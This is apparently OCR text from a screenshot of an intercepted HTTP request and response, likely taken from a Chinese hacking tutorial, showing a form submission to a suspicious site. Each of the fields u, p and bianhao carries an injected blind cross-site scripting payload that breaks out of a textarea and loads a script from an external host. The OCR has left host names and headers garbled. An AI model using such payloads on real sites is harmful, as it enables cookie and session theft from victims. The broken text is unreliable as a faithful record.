 Request
Raw Params Headers Hex JSON Decoder
POST /2017.php HTTP/1.1
Host: lol top
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lols2020.ae57.top/
Content-Length: 371
Cookie: PHPSESSID=n6gnsrfcdpa2ceoq4tl4g33454;
0b0a69b5ee3ff07f7a6f1fb13b4a56df=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
u=10 9</tExtArEa>'"><sCRiPt
sRC=https:// /kLDX></sCrIpT>&p=aafasasfs</tExtArEa>'"><sCRi
Pt
sRC=https://x LDX></sCrIpT>&bianhao=1</tExtArEa>'"><sCRiPt
sRC=https:// /kLDX></sCrIpT>
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Sat, 14 Mar 2020 10:40:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: PHPSESSID=nq77oq09c28fm5pbqr1jtiglp7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index1.php
Content-Length: 6
HACK学习呀